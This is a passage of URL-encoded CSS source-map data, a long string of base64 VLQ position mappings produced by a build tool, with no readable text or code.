QAAS%2CGACR%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3B%3BAACA%2CQALO%2CGACR%2CEAIE%3BAAAQ%2CQALF%2CGACR%2CEAIW%3BEACT%2CcAAA%3BEACA%2CqBAAA%3B%3BAAKH%2CoBACC%2CQACC%3BEACC%2CgBAAA%3B%3BAAHH%2CoBACC%2CQACC%2CmBAEC%3BEACC%2CeAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3B%3BAARJ%2CoBACC%2CQACC%2CmBAQC%2CMAAK%3BEACJ%2CWAAA%3BEACA%2CWAAA%3B%3BAAZJ%2CoBAgBC%3BEACC%2CoBAAA%3B%3BAAjBF%2CoBAgBC%2CWAEC%3BEACC%2CyBAAA%3BEACA%2CWAAA%3BEACA%2C6BAAA%3BEACA%2C8CAAA%3BEACA%2C2CAAA%3BEACA%2CsCAAA%3B%3BAAxBH%2CoBAgBC%2CWAUC%3BEACC%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CyBAAA%3BEACA%2CkBAAA%3BEACA%2CaAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3B%3BAAnCH%2CoBAuCC%3BEACC%2CkBAAkB%2C4EAAlB%3BEACA%2CkBAAkB%2CyEAAlB%3BEACA%2CkBAAkB%2CwEAAlB%3BEACA%2CkBAAkB%2CuEAAlB%3BEACA%2CkBAAkB%2CoEAAlB%3BEACA%2C0BAAA%3BEACA%2CiBAAA%3BEACA%2CaAAA%3BEACA%2CYAAA%3B%3BAAhDF%2CoBAmDC%2CYAAY%3BEACX%2CeAAA%3B%3B%3BAA%2BMF%3BEACC%2CeAAA%3BEACA%2CkBAAA%3B%3BAAED%3BEACC%2CkCAAA%3BEACA%2CwBAAA%3BEACA%2CkBAAA%3B%3BAACA%2CYAAC%3BEACA%2CkBAAkB%2C2EAAlB%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2COAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2C6BAAA%3BEACA%2CkCAAA%3BEACA%2C0BAAA%3BEACA%2CsCAAA%3B%3BAAED%2CYAAC%3BEACA%2CkBAAkB%2C2EAAlB%3BEACA%2CkBAAA%3BEACA%2CaAAA%3BEACA%2COAAA%3BEACA%2CWAAW%2CcAAX%3BEACA%2CeAAe%2CcAAf%3BEACA%2CmBAAmB%2CcAAnB%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2C6BAAA%3BEACA%2CkCAAA%3BEACA%2C0BAAA%3BEACA%2CsCAAA%3B%3BAAjCF%2CYAmCC%3BEACC%2CYAAA%3B%3BAApCF%2CYAmCC%2CMAEC%3B%3BEACC%2CWAAA%3B%3BAAtCH%2CYAmCC%2CMAKC%3B%3BEACC%2CWAAA%3B%3BAAzCH%2CYAmCC%2CMAQC%3B%3BEACC%2CWAAA%3B%3BAA5CH%2CYAmCC%2CMAWC%3B%3BEACC%2CWAAA%3B%3BAA%5C%2FCH%2CYAmDC%3BEACC%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAvDF%2CYAyDC%2COAAM%3BEACL%2CmBAAA%3B%3BAA1DF%2CYA4DC%3BEACC%2CWAAA%3B%3BAA7DF%2CYA4DC%2CSAEC%2CQAAO%2COAAO%3BEACb%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CaAAA%3B%3B%3B%3B%3BAClpCH%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3B%3BAAHJ%2CcAII%3BEACI%2CgBAAA%3B%3BAALR%2CcAOI%3BEACI%2CiBAAA%3BEACA%2CkBAAA%3B%3B%3B%3B%3BAAQR%3BEACI%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3B%3B%3B%3BAAOJ%2CcACI%3BEACI%2CgBAAA%3B%3BAAFR%2CcAII%3BEACI%2CYAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CcAAC%3BEACG%2CkBAAA%3B%3BAAVR%2CcAYI%3BEACI%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAjBR%2CcAmBI%3BEACI%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CoBAAA%3BEACA%2CmBAAA%3BEACA%2CYAAA%3B%3BAAxBR%2CcA0BI%2CeACI%3BEACI%2CWAAA%3B%3BAA5BZ%2CcA%2BBI%3BEACI%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3B%3BAApCR%2CcA%2BBI%2CcAMI%3BEACI%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAvCZ%2CcA%2BBI%2CcAUI%2COAAM%3BEACF%2CWAAA%3BEACA%2COAAO%2CkBAAP%3B%3BAA3CZ%2CcA%2BBI%2CcAcI%3BEACI%2CWAAA%3B%3BAAEI%2CcAjBZ%2CcAcI%2CSAEI%2COACK%3BEACG%2CaAAA%3B%3BAAjDpB%2CcA%2BBI%2CcAcI%2CSAEI%2COAII%3BEACI%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAACA%2CcA3BhB%2CcAcI%2CSAEI%2COAII%2CKAOK%3BEACG%2CYAAA%3BEACA%2CiBAAA%3B%3BAA5DxB%2CcA%2BBI%2CcAkCI%3BEACI%2CYAAA%3B%3BAAGA%2CcAtCR%2CcAqCI%2COACK%3BEACG%2CaAAA%3B%3BAAtEhB%2CcA%2BBI%2CcA0CI%2COAAO%3BEACH%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3B%3B%3B%3BAAsEZ%2CYACI%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAAHR%2CYACI%2CcAGI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAAPZ%2CYACI%2CcAQI%3BEACI%2CYAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAACA%2CYAbR%2CcAQI%2CWAKK%3BEACG%2CcAAA%3B%3BAAfhB%2CYAmBI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAACA%2CYALJ%2CKAKK%3BEACG%2CkBAAA%3B%3BAAzBZ%2CYAmBI%2CKAQI%2CgBACI%3BEACI%2CeAAA%3B%3BAACA%2CYAXZ%2CKAQI%2CgBACI%2CEAEK%3BEACG%2CcAAA%3B%3BAAEJ%2CYAdZ%2CKAQI%2CgBACI%2CEAKK%3BEACG%2CcAAA%3B%3BAAEJ%2CYAjBZ%2CKAQI%2CgBACI%2CEAQK%3BEACG%2CcAAA%3B%3BAAEJ%2CYApBZ%2CKAQI%2CgBACI%2CEAWK%3BEACG%2CcAAA%3B%3BAAxCpB%2CYAmBI%2CKAyBI%2CYACI%3BEACI%2CiBAAA%3BEACA%2C0BAAA%3B%3BAAGQ%2CYA%5C%2FBpB%2CKAyBI%2CYACI%2CeAGI%2CUACI%2CKACK%3BEACG%2CcAAA%3B%3BAAnD5B%2CYA0DI%3BEACI%2CmBAAA%3B%3BAA3DR%2CYA0DI%2CUAEI%3BEACI%2CiBAAA%3BEACA%2CcAAA%3B%3BAA9DZ%2CYA0DI%2CUAEI%2CYAGI%3BEACI%2CkBAAA%3B%3BAAhEhB%2CYA0DI%2CUAEI%2CYAGI%2CkBAEI%3BEACI%2CSAAA%3B%3BAAlEpB%2CYA0DI%2CUAEI%2CYAGI%2CkBAKI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CyBAAA%3B%3BAAvEpB%2CYA0DI%2CUAEI%2CYAcI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3BAACA%2CYApBZ%2CUAEI%2CYAcI%2CQAIK%2CMAEG%3BAADJ%2CYArBZ%2CUAEI%2CYAcI%2CQAKK%2CMACG%3BEACI%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAArFxB%2CYA0DI%2CUAEI%2CYAcI%2CQAcI%3BEACI%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3B%3BAA7FpB%2CYA0DI%2CUAEI%2CYAcI%2CQAcI%2COAMI%3BEACI%2CWAAA%3B%3BAA%5C%2FFxB%2CYA0DI%2CUA0CI%3BEACI%2CiBAAA%3BEACA%2CcAAA%3B%3BAAtGZ%2CYAyGI%3BEACI%2CiBAAA%3BEACA%2CiBAAA%3B%3BAAqIR%2CYACI%3BEACI%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAALR%2CYACI%2CeAKI%3BEACI%2CgBAAA%3B%3BAAPZ%2CYACI%2CeAKI%2CYAEI%3BEACI%2CWAAA%3B%3BAAThB%2CYACI%2CeAWI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAAdZ%2CYACI%2CeAgBI%3BEACI%2CmBAAA%3B%3BAACA%2CYAlBR%2CeAgBI%2CcAEK%3BEACG%2CgBAAA%3B%3BAApBhB%2CYACI%2CeAgBI%2CcAKI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAA3BhB%2CYACI%2CeAgBI%2CcAYI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAhChB%2CYACI%2CeAgBI%2CcAiBI%3BEACI%2CcAAA%3B%3BAAnChB%2CYAuCI%3BEACI%2CmBAAA%3B%3BAAxCR%2CYAuCI%2CSAEI%3BEACI%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2C0BAAA%3B%3BAA5CZ%2CYAuCI%2CSAOI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3B%3BAAhDZ%2CYAuCI%2CSAOI%2CYAGI%3BEACI%2CWAAA%3B%3BAAlDhB%2CYAuCI%2CSAOI%2CYAMI%3BEACI%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3B%3BAAxDhB%2CYAuCI%2CSAOI%2CYAYI%3BEACI%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CoBAAA%3B%3BAA7DhB%2CYAuCI%2CSAOI%2CYAYI%2CiBAII%3BEACI%2CWAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2C0BAAA%3B%3BAAnEpB%2CYAuCI%2CSAOI%2CYAYI%2CiBAWI%3BEACI%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CWAAA%3B%3BAA9EpB%2CYAuCI%2CSAOI%2CYAYI%2CiBAsBI%3BEACI%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CmBAAmB%2CqBAAnB%3BEACA%2CgBAAgB%2CqBAAhB%3BEACA%2CeAAe%2CqBAAf%3BEACA%2CcAAc%2CqBAAd%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAAhGpB%2CYAuCI%2CSAOI%2CYAYI%2CiBAsBI%2CiBAiBI%3BEACI%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CWAAA%3B%3BAACA%2CYApEpB%2CSAOI%2CYAYI%2CiBAsBI%2CiBAiBI%2CEAUK%3BEACG%2CcAAA%3B%3BAA5G5B%2CYAuCI%2CSAOI%2CYAYI%2CiBAsBI%2CiBA%2BBI%3BEACI%2CiBAAA%3B%3BAAIZ%2CYA7ER%2CSAOI%2CYAsEK%2CMACG%3BEACI%2CUAAA%3BEACA%2CmBAAA%3BEACA%2CmBAAmB%2CkBAAnB%3BEACA%2CgBAAgB%2CkBAAhB%3BEACA%2CeAAe%2CkBAAf%3BEACA%2CcAAc%2CkBAAd%3BEACA%2CWAAW%2CkBAAX%3B%3BAARR%2CYA7ER%2CSAOI%2CYAsEK%2CMAUG%3BEACI%2CUAAA%3B%3BAAXR%2CYA7ER%2CSAOI%2CYAsEK%2CMAaG%3BEACI%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAAGR%2CYAlGR%2CSAOI%2CYA2FK%2CMACG%3BEACI%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAA%5C%2FIpB%2CYAoJI%2CaACI%2CcACI%3BEACI%2CkBAAA%3B%3BAACA%2CYAJZ%2CaACI%2CcACI%2CGAEK%3BEACG%2CiBAAA%3B%3BAAEJ%2CYAPZ%2CaACI%2CcACI%2CGAKK%3BEACG%2CmBAAA%3B%3B%3B%3B%3BAA6KpB%3BEACI%2C0BAAA%3B%3BAAGJ%3BEACI%2CyBAAA%3B%3BAAGJ%3BEACI%2CuBAAA%3B%3BAAGJ%2CaACI%3BEACI%2CiBAAA%3B%3BAAIR%3BEACI%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGJ%3BEACI%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CoBAAA%3B%3BAAPJ%2CEAQI%2CGACI%2CGACI%3BAAVZ%2CEAQI%2CGACI%2CGAEI%2CEAAC%3BAAXb%2CEAQI%2CGACI%2CGAGI%2CEAAC%3BEACG%2CcAAA%3B%3BAAbhB%2CEAiBI%3BEACI%2CWAAA%3B%3BAAlBR%2CEAoBI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3B%3BAA1BR%2CEA4BI%3BEACI%2CcAAA%3B%3BAA7BR%2CEA%2BBI%2CsBACI%3BEACI%2CmBAAA%3BEACA%2CsBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAArCZ%2CEA%2BBI%2CsBAQI%2COAAM%3BEACF%2CgBAAA%3B%3BAAxCZ%2CEA%2BBI%2CsBAWI%2CMAAK%3BEACD%2COAAO%2CoBAAP%3BEACA%2CgBAAA%3B%3BAA5CZ%2CEA%2BBI%2CsBAeI%2CIAAG%2CWAAW%3BEACV%2CkBAAA%3B%3BAA%5C%2FCZ%2CEAkDI%3BEACI%2CcAAA%3B%3BAAnDR%2CEAkDI%2CcAEI%3BEACI%2CcAAA%3B%3BAArDZ%2CEAwDI%2CcAAa%3BEACT%2CqBAAA%3B%3BAAKR%3BEACI%2CmBAAA%3B%3BAAGJ%3BEACI%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAGJ%2CaAAc%2CEAAC%3BEACX%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAGJ%2CUACI%3BEACI%2CgBAAA%3B%3BAAIR%2CaACI%3BEACI%2CeAAA%3B%3BAAKJ%2CaAAC%3BEACG%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAEJ%2CaAAC%3BEACG%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3B%3BAAVR%2CaAYI%3BEACI%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkCAAA%3BEACA%2CiBAAA%3B%3BAAIR%2CaACI%3BEACI%2CcAAA%3B%3BAAFR%2CaAII%3BEACI%2CaAAA%3B%3BAALR%2CaAOI%3BEACI%2CWAAA%3B%3BAARR%2CaAUI%3BEACI%2CgBAAA%3B%3BAAXR%2CaAaI%3BEACI%2CWAAA%3B%3BAAdR%2CaAgBI%3BEACI%2CWAAA%3B%3BAAjBR%2CaAmBI%3BEACI%2CgBAAA%3B%3BAApBR%2CaAsBI%3BEACI%2COAAA%3B%3BAAvBR%2CaAyBI%3BEACI%2CWAAA%3B%3BAA1BR%2CaA4BI%3BEACI%2CWAAA%3B%3BAA7BR%2CaA%2BBI%3BEACI%2CWAAA%3B%3BAAhCR%2CaAkCI%3BEACI%2CgBAAA%3B%3BAAnCR%2CaAqCI%3BEACI%2COAAA%3B%3BAAtCR%2CaAwCI%3BEACI%2C2BAAA%3B%3BAAzCR%2CaA2CI%3BEACI%2CiBAAA%3B%3BAA5CR%2CaA8CI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3B%3B%3B%3BAA6SR%2CSAAS%3BAAAgB%3BEACrB%2CmBAAA%3B%3BAAGJ%2CWACI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAHR%2CWACI%2CUAGI%3BEACI%2CyBAAA%3BEACA%2CeAAA%3BEACA%2C8BAAA%3BEACA%2CgBAAA%3B%3BAARZ%2CWAWI%2COAAM%2COACF%2CeACI%3BEACI%2CYAAA%3BEACA%2CkBAAA%3B%3BAAfhB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%3BEACI%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAApBxB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%3BEACI%2CaAAA%3B%3BAAtB5B%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBAEI%3BEACI%2CkBAAA%3BEACA%2CYAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAA5BhC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBASI%3BEACI%2CkBAAA%3BEACA%2CMAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3B%3BAApChC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBASI%2CmBAOI%3BEACI%2CWAAA%3BEACA%2CYAAA%3B%3BAAvCpC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBASI%2CmBAWI%3BEACI%2CYAAA%3BEACA%2CYAAA%3B%3BAA3CpC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBA8BI%3BEACI%2CUAAA%3B%3BAAhD5B%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcAoCI%2CmBAAkB%3BEACd%2CuBAAA%3BEACA%2C2BAAA%3B%3BAAtDxB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcAwCI%2CmBAAmB%3BEACf%2CeAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAA3DxB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcA6CI%2CsBACI%2CWACI%2CiBACI%3BEACI%2CWAAA%3BEACA%2CgBAAA%3B%3BAAKhB%2CWA5DhB%2COAAM%2COACF%2CeACI%2CeAGI%2CcAuDK%3BEACG%2CUAAA%3B%3BAAxExB%2CWAWI%2COAAM%2COACF%2CeACI%2CeA8DI%2CcAAa%2CMACT%3BEACI%2CcAAA%3B%3BAA7ExB%2CWAmFI%2CcACI%2CaACI%2CgBACI%2CSACI%2CgBACI%3BEACI%2CgBAAgB%2CwEAAhB%3BEACA%2CaAAA%3BEACA%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAA7F5B%2CWAmFI%2CcACI%2CaACI%2CgBACI%2CSACI%2CgBAQI%3BEACI%2CWAAA%3BEACA%2CUAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2C8BAAA%3BEACA%2CSAAA%3BEACA%2CeAAA%3B%3BAAzG5B%2CWAmFI%2CcACI%2CaACI%2CgBACI%2CSACI%2CgBAoBI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3B%3BAA7G5B%2CWAoHI%2CaACI%2CeACI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3B%3BAACA%2CWAPZ%2CaACI%2CeACI%2CEAKK%3BEACG%2CWAAA%3B%3BAACA%2CWAThB%2CaACI%2CeACI%2CEAKK%2CMAEI%3BEACG%2CmBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3B%3BAAGR%2CWAfZ%2CaACI%2CeACI%2CEAaK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3BEACA%2C2CAAA%3BEACA%2CmCAAA%3B%3BAA%5C%2FIpB%2CWAoHI%2CaA%2BBI%3BEACI%2CgBAAA%3B%3BAApJZ%2CWAoHI%2CaA%2BBI%2CkBAEI%3BEACI%2CyBAAA%3BEACA%2CeAAA%3BEACA%2C8BAAA%3BEACA%2CgBAAA%3B%3BAAzJhB%2CWA6JI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAjKR%2CWAmKI%3BEACI%2CmBAAA%3B%3BAApKR%2CWAsKI%3BEACI%2CmBAAA%3B%3BAAvKR%2CWAyKI%3BEACI%2CmBAAA%3B%3BAA1KR%2CWA4KI%3BEACI%2CmBAAA%3B%3BAA7KR%2CWA%2BKI%3BEACI%2CmBAAA%3B%3BAAhLR%2CWAkLI%3BEACI%2CmBAAA%3B%3BAAnLR%2CWAqLI%3BEACI%2CoBAAA%3BEACA%2CiBAAA%3BEAEA%2CoBAAA%3BEACA%2CaAAA%3BEACA%2C8BAAA%3B%3B%3B%3B%3B%3BAAuRR%2CWACI%3BEACI%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3B%3BAARR%2CWAUI%2CEAAC%3BEACG%2CcAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3B%3B%3B%3B%3BAAmBR%2CMACI%3BEACI%2CiBAAA%3B%3BAAFR%2CMACI%2CcAEI%2CmBACI%3BEACI%2CcAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2C8BAAA%3BEACA%2CoBAAA%3BEACA%2CiCAAA%3BEACA%2CoBAAA%3B%3BAAXhB%2CMACI%2CcAEI%2CmBAUI%3BEACI%2CcAAA%3BEACA%2CgBAAA%3BEACA%2C8BAAA%3BEACA%2CgBAAA%3BEACA%2CiCAAA%3B%3BAAlBhB%2CMACI%2CcAEI%2CmBAiBI%2CEAAC%3BEACG%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAACA%2CMA1BZ%2CcAEI%2CmBAiBI%2CEAAC%2CSAOI%3BEACG%2CmBAAA%3B%3BAAOpB%2CYACI%3BEACI%2C4BAAA%3B%3BAAFR%2CYAII%3BEACI%2C8BAAA%3B%3BAALR%2CYAOI%3BEACI%2C%2BBAAA%3B%3BAARR%2CYAUI%3BEACI%2C6BAAA%3B%3BAAXR%2CYAaI%3BEACI%2CaAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3B%3BAAhBR%2CYAkBI%3BEACI%2CuBAAA%3BEACA%2CsBAAA%3B%3BAApBR%2CYAsBI%3BEACI%2CSAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CWAAA%3B%3BAA3BR%2CYA6BI%2CaACI%3BEACI%2CcAAA%3B%3BAA%5C%2FBZ%2CYA6BI%2CaAII%3BEACI%2CgCAAA%3BEACA%2CmCAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2C2BAAA%3B%3BAAvCZ%2CYA6BI%2CaAII%2CiBAOI%3BAAxCZ%2CYA6BI%2CaAII%2CiBAOO%3BEACC%2C6BAAA%3B%3BAAzChB%2CYA6BI%2CaAII%2CiBAWI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CoBAAA%3B%3BAA%5C%2FChB%2CYA6BI%2CaAqBI%2CiBAAgB%3BEACZ%2CUAAA%3B%3BAAnDZ%2CYA6BI%2CaAwBI%2CEAAC%3BEACG%2CgCAAA%3BEACA%2CmCAAA%3BEACA%2CmBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3BEACA%2CoBAAA%3BEACA%2C2BAAA%3B%3BAACA%2CYApCR%2CaAwBI%2CEAAC%2CSAYI%3BEACG%2CmBAAA%3BEACA%2CcAAA%3B%3BAAnEhB%2CYA6BI%2CaAyCI%3BEACI%2CgCAAA%3BEACA%2CmCAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3BEACA%2C2BAAA%3B%3BAACA%2CYAnDR%2CaAyCI%2CcAUK%2CUAAU%3BEACP%2CmBAAA%3B%3BAAEJ%2CYAtDR%2CaAyCI%2CcAaK%3BEACG%2CmBAAA%3BEACA%2CgBAAA%3B%3B%3B%3B%3B%3B%3BAA0MhB%3B%3B%3B%3BAAAA%2CWACI%3BEACI%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2C8BAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3B%3BAANR%2CWAQI%3BEACI%2CkBAAA%3BEACA%2CiBAAA%3B%3BAACA%2CWAHJ%2CoBAGK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3B%3BAAlBZ%2CWAqBI%3BEACI%2CsBAAA%3B%3BAAtBR%2CWAwBI%3BEACI%2CsBAAA%3B%3BAAzBR%2CWA2BI%3BEACI%2C2BAAA%3B%3BAA5BR%2CWA8BI%3BEACI%2C8BAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3B%3BAAjCR%2CWA8BI%2CGAII%3BEACI%2CWAAA%3B%3BAAnCZ%2CWAsCI%3BEACI%2CmBAAA%3BEACA%2CUAAA%3B%3BAAGA%2CWADJ%2CaACK%2CMAAO%3BEAJR%2CmBAAA%3BEACA%2CUAAA%3B%3BAAxCR%2CWA%2BCI%3BEACI%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3BEACA%2C%2BBAAA%3BEACA%2CcAAA%3B%3BAAtDR%2CWA%2BCI%2CiBAQI%3BEACI%2CuBAAA%3BEACA%2CkBAAA%3B%3BAAzDZ%2CWA%2BCI%2CiBAQI%2CGAGI%3BEACI%2CcAAA%3BEACA%2CeAAA%3B%3BAACA%2CWAdZ%2CiBAQI%2CGAGI%2CEAGK%3BEACG%2CWAAA%3B%3BAA9DpB%2CWAmEI%3BEACI%2CsBAAA%3BEACA%2CyBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAACA%2CWAPJ%2CUAOK%3BEACG%2CgBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3B%3BAAKA%2CWAFR%2CiBACI%2CcACK%3BEACG%2CoCAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CYAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3B%3BAA1FhB%2CWA8FI%2CcACI%2CaACI%3BEACI%2CUAAA%3B%3BAAjGhB%2CWAuGI%2CoBACI%2CeACI%3BEACI%2CaAAA%3B%3BAA1GhB%2CWAuGI%2CoBACI%2CeACI%2CsBAEI%3BEACI%2C0BAAA%3BEACA%2CWAAA%3B%3BAA7GpB%2CWAuGI%2CoBACI%2CeACI%2CsBAMI%3BEACI%2C2BAAA%3B%3BAAhHpB%2CWAuGI%2CoBACI%2CeACI%2CsBAMI%2CWAEI%2CiBACI%3BEACI%2CyBAAA%3BEACA%2CWAAA%3B%3BAApH5B%2CWAuGI%2CoBACI%2CeACI%2CsBAMI%2CWAQI%3